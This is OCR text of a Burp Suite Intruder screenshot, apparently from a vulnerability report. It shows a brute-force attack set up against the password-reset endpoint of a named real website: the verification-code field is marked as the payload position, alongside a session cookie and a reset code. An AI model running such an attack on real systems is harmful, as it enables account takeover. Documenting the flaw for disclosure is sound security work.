 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
5 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for
full details.
Attack type: Sniper
POST /login/set_password HTTP/1.1
Host: www.vpclub.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:22.0) Gecko/20100101 Firefox/22.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.vpclub.cn/login/set_password/s/1&code=fe1e78aec311ba0809b1b33c6ef48096
Content-Length: 64
Cookie: PHPSESSID=urcsle8bf07bo71s74tph0n9b6
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
vcode=§1234§&password=123456&code=fe1e78aec311ba0809b1b33c6ef48096
Add §
Clear §
Auto §
Refresh